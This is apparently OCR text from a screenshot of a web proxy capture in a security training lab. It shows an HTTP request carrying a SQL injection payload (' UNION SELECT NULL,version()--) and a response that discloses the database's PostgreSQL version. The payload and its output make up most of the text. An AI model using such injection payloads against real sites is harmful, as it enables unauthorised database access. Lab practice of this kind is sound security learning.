 GET /filter?category=' UNION SELECT NULL,version()-- HTTP/2
Host: 0a9e0091037bd9f0808c0845008e00bb.web-security-academy.net
Cookie: session=vVHu6yr241jCa64nBvqOntU9rlhjodXM
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9e0091037bd9f0808c0845008e00bb.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search
esponse
retty Raw Hex Render
' UNION SELECT NULL,version()--
Refine your search:
All Gifts Lifestyle Pets Tech gifts Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit